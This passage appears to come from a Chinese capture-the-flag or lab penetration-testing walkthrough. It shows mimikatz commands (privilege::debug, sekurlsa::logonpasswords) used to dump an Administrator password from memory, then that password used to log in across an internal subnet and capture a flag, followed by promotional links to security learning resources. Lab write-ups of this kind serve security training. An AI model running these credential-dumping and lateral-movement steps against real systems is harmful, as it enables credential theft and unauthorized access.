

十五、使用猕猴桃碰撞密码

前提:使用管理员身份进行碰撞

输入:

1、privilege::debug

2、log

3、sekurlsa::logonpasswords

结果:获取密码为 woshifengge1.(别忘记有个点了)



十六、查看主机网段信息

十七、我们不断尝试远程连接10.0.1.0的所有内网ip



凭据:用户:Administrator 密码:woshifengge1.

结果:在10.0.1.8连接成功(这边建议不要想我一样,可以尝试s扫描器)获取flag

![]()

没看够~?欢迎关注!



免费领取安全学习资料包!





渗透工具

技术文档、书籍

?

?



面试题

帮助你在面试中脱颖而出







视频

基础到进阶

环境搭建、HTML,PHP,MySQL基础学习,信息收集,SQL注入,XSS,CSRF,暴力破解等等

?

?

应急响应笔记

学习路线

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!